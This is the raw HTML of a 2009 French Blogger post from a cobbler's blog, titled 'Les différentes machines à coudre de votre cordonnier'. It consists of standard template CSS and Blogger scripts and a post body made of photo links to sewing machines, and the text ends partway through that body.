

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html
body_size: 30590
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='fr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://tictac-cordonnier.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="cordonnerie maroquinerie bagagerie sellerie - Atom" href="https://tictac-cordonnier.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="cordonnerie maroquinerie bagagerie sellerie - RSS" href="https://tictac-cordonnier.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="cordonnerie maroquinerie bagagerie sellerie - Atom" href="https://www.blogger.com/feeds/1651750819238139830/posts/default" />

<link rel="alternate" type="application/atom+xml" title="cordonnerie maroquinerie bagagerie sellerie - Atom" href="https://tictac-cordonnier.blogspot.com/feeds/1120285639396715860/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXLZ6apFijx_bLJjzv0QSzT4T1LwVG_k-oaqMg6KFLJ2kMF4OkTgxfhTl2o8EDOtO0XrFgeFHcNJ9nNXdyRi8HnXcsf13-fSdjFdhZiV7nQypjALkJkliNQvNf49zqz5OJ1s1zPzOPOSo/s320/nimes+janvier+2011+152.JPG' rel='image_src'/>
<meta content='http://tictac-cordonnier.blogspot.com/2009/08/les-differentes-machines-coudre-de.html' property='og:url'/>
<meta content='Les différentes machines à coudre de votre cordonnier .' property='og:title'/>
<meta content='                                                              le piquage peut s&#39;effectue avec plusieurs sortes de bâtit de machines à coudre...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXLZ6apFijx_bLJjzv0QSzT4T1LwVG_k-oaqMg6KFLJ2kMF4OkTgxfhTl2o8EDOtO0XrFgeFHcNJ9nNXdyRi8HnXcsf13-fSdjFdhZiV7nQypjALkJkliNQvNf49zqz5OJ1s1zPzOPOSo/w1200-h630-p-k-no-nu/nimes+janvier+2011+152.JPG' property='og:image'/>
<title>cordonnerie maroquinerie bagagerie sellerie: Les différentes machines à coudre de votre cordonnier .</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #eeaa00 none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #cc6611;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #ff9900;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: #cc6611 url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 140%;
color: #ffffff;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #f5f5f5 url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #999999;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: transparent;
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #cc6611;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 960px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 960px;
max-width: 960px;
_width: 960px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1651750819238139830&amp;zx=f960a826-873a-402e-9518-c195b2731858' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1651750819238139830&amp;zx=f960a826-873a-402e-9518-c195b2731858' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-bold'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1651750819238139830?po\x3d1120285639396715860\x26origin\x3dhttps://tictac-cordonnier.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='En-tête'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://tictac-cordonnier.blogspot.com/'>
cordonnerie maroquinerie bagagerie sellerie
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Toutes les colonnes'>
</div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Principal'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>vendredi 14 août 2009</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXLZ6apFijx_bLJjzv0QSzT4T1LwVG_k-oaqMg6KFLJ2kMF4OkTgxfhTl2o8EDOtO0XrFgeFHcNJ9nNXdyRi8HnXcsf13-fSdjFdhZiV7nQypjALkJkliNQvNf49zqz5OJ1s1zPzOPOSo/s320/nimes+janvier+2011+152.JPG' itemprop='image_url'/>
<meta content='1651750819238139830' itemprop='blogId'/>
<meta content='1120285639396715860' itemprop='postId'/>
<a name='1120285639396715860'></a>
<h3 class='post-title entry-title' itemprop='name'>
Les différentes machines à coudre de votre cordonnier .
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1120285639396715860' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXLZ6apFijx_bLJjzv0QSzT4T1LwVG_k-oaqMg6KFLJ2kMF4OkTgxfhTl2o8EDOtO0XrFgeFHcNJ9nNXdyRi8HnXcsf13-fSdjFdhZiV7nQypjALkJkliNQvNf49zqz5OJ1s1zPzOPOSo/s1600/nimes+janvier+2011+152.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXLZ6apFijx_bLJjzv0QSzT4T1LwVG_k-oaqMg6KFLJ2kMF4OkTgxfhTl2o8EDOtO0XrFgeFHcNJ9nNXdyRi8HnXcsf13-fSdjFdhZiV7nQypjALkJkliNQvNf49zqz5OJ1s1zPzOPOSo/s320/nimes+janvier+2011+152.JPG" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfX9tZJoemmXIAIc1bRNayyvKfV1i9fOrm5zF_S0OzgnJeuMrEog2NL7ZaEVt_oW0PtnidzE3PcMOD2Lazy3hvyz3QTRglIZIeKZHY28VjXqa_QLG3oapUhecGiO4X9_Cpvarlsk-HQA/s1600/nimes+janvier+2011+151.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfX9tZJoemmXIAIc1bRNayyvKfV1i9fOrm5zF_S0OzgnJeuMrEog2NL7ZaEVt_oW0PtnidzE3PcMOD2Lazy3hvyz3QTRglIZIeKZHY28VjXqa_QLG3oapUhecGiO4X9_Cpvarlsk-HQA/s320/nimes+janvier+2011+151.JPG" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuoxoiu9AgLKPbASePLCn_UVXpEZnBNluGH9ca3I-QMYywB7OICCB7o-q0KmyFu1bUsgiyNl7WVg1WjmDEOvFNkMzzj7h7BNmPizmu5DSG2qn3S-iFFAyC637TpZetrCjHtU9-TOP_0Cs/s1600/nimes+janvier+2011+149.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuoxoiu9AgLKPbASePLCn_UVXpEZnBNluGH9ca3I-QMYywB7OICCB7o-q0KmyFu1bUsgiyNl7WVg1WjmDEOvFNkMzzj7h7BNmPizmu5DSG2qn3S-iFFAyC637TpZetrCjHtU9-TOP_0Cs/s320/nimes+janvier+2011+149.JPG" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqDdgkVZuxgzXSxED-T86p4XxNGKKt-YeJGNYI1FA68m77PXCOEMShtBbPRFUGSW8H6ghWunNtMD-fcHfzCfqj6kzhvaD1MO9mTUoBZZlIrIWIjjhIAg1zLgbhhaVn681LCwn_5pTrBPw/s1600/nimes+janvier+2011+150.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqDdgkVZuxgzXSxED-T86p4XxNGKKt-YeJGNYI1FA68m77PXCOEMShtBbPRFUGSW8H6ghWunNtMD-fcHfzCfqj6kzhvaD1MO9mTUoBZZlIrIWIjjhIAg1zLgbhhaVn681LCwn_5pTrBPw/s320/nimes+janvier+2011+150.JPG" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgftiWm3ZM99A3WesT378GnbeydNKfNKnkvV81xxdnMRV2Ega5R8tYvbUhg9p20coC-Xc6femUeFOF9weTDWky4t6zbNo6V5lfUMnpQi-OyJwZjyeNmOQ0nfs92yJIb14F4lgN6abZxbbA/s1600/nimes+janvier+2011+148.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgftiWm3ZM99A3WesT378GnbeydNKfNKnkvV81xxdnMRV2Ega5R8tYvbUhg9p20coC-Xc6femUeFOF9weTDWky4t6zbNo6V5lfUMnpQi-OyJwZjyeNmOQ0nfs92yJIb14F4lgN6abZxbbA/s320/nimes+janvier+2011+148.JPG" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqQBQi6n2RsR2Swwi1C8FXEvDe-ZNxX1phQI8MPOlV5U-EnK56SQUns_M-bN_iDfdqBSmjxb1Oa4TX0hQqpLcVAaAT3QbsnfW9JWQnwofJqSJs14q2t8tuLnow5tuNiYZeEVb0e9MWk78/s1600/nimes+janvier+2011+147.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqQBQi6n2RsR2Swwi1C8FXEvDe-ZNxX1phQI8MPOlV5U-EnK56SQUns_M-bN_iDfdqBSmjxb1Oa4TX0hQqpLcVAaAT3QbsnfW9JWQnwofJqSJs14q2t8tuLnow5tuNiYZeEVb0e9MWk78/s320/nimes+janvier+2011+147.JPG" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAKSL5Oqy8JF0secavVkTS9ZttXavMh02dQpcOInkNKBSVzaKc4MBVif72CpiBbLCR9flVJQNsRw4YU-TtM_cRaZmU0ZKOc4Iv4a_Icef9cdmlhzptMXIPuWJ_coQllfnLSKPYMyISkmk/s1600/nimes+janvier+2011+146.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAKSL5Oqy8JF0secavVkTS9ZttXavMh02dQpcOInkNKBSVzaKc4MBVif72CpiBbLCR9flVJQNsRw4YU-TtM_cRaZmU0ZKOc4Iv4a_Icef9cdmlhzptMXIPuWJ_coQllfnLSKPYMyISkmk/s320/nimes+janvier+2011+146.JPG" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-BZLU6sL1ikXmWsGJ2W41OjouWxs_Ybj27iFdYoPJB9E3YqiYegCvfT9I1jHnOrizfCsblFQPYAnqU3pgJ5Ft7rARwxGAuzD3b76mH06f8vRtRkQXL-AOScxRQkRRnqVhlgnWoLUASgA/s1600/nimes+janvier+2011+145.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-BZLU6sL1ikXmWsGJ2W41OjouWxs_Ybj27iFdYoPJB9E3YqiYegCvfT9I1jHnOrizfCsblFQPYAnqU3pgJ5Ft7rARwxGAuzD3b76mH06f8vRtRkQXL-AOScxRQkRRnqVhlgnWoLUASgA/s320/nimes+janvier+2011+145.JPG" width="240" /></a></div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7Ck2JJsk-O0Gb8bgQZjsiZQKpFD8av7E95pfUBrSuiMzrnM6oIEr5Bz_t06ZGhKCIef3pltjGb3wu6gAjPfttl-GzlJDQhB9LIkRb04amDQgGeK1BsmoQE16qYJHgEDXI9URbPYPJXMi4/s1600/rapide+006.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5471492629819914834" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7Ck2JJsk-O0Gb8bgQZjsiZQKpFD8av7E95pfUBrSuiMzrnM6oIEr5Bz_t06ZGhKCIef3pltjGb3wu6gAjPfttl-GzlJDQhB9LIkRb04amDQgGeK1BsmoQE16qYJHgEDXI9URbPYPJXMi4/s400/rapide+006.JPG" style="cursor: pointer; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvFRo8sPB6IgIFC37R5dOCLGiindSmcVzYKT0NRTVhyphenhyphenQmQoOI4Xiwd6Dk1JMtp7Rfn5_bxwj5rcte-MT9Saweha92bV4T4aJh0XHVAeg7q-RXCq6w-rQgoBLThTQhWl2f7_khrU3WXY5QC/s1600/rapide+005.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5471492622834654530" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvFRo8sPB6IgIFC37R5dOCLGiindSmcVzYKT0NRTVhyphenhyphenQmQoOI4Xiwd6Dk1JMtp7Rfn5_bxwj5rcte-MT9Saweha92bV4T4aJh0XHVAeg7q-RXCq6w-rQgoBLThTQhWl2f7_khrU3WXY5QC/s400/rapide+005.JPG" style="cursor: pointer; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
